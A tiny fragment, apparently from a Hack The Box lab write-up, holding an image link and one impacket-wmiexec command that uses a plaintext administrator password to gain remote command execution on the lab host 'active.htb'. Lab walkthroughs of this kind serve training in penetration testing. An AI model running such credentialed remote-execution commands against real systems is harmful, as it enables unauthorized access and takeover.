 impacket-wmiexec 'active.htb/administrator:Ticketmaster1968@10.129.46.170'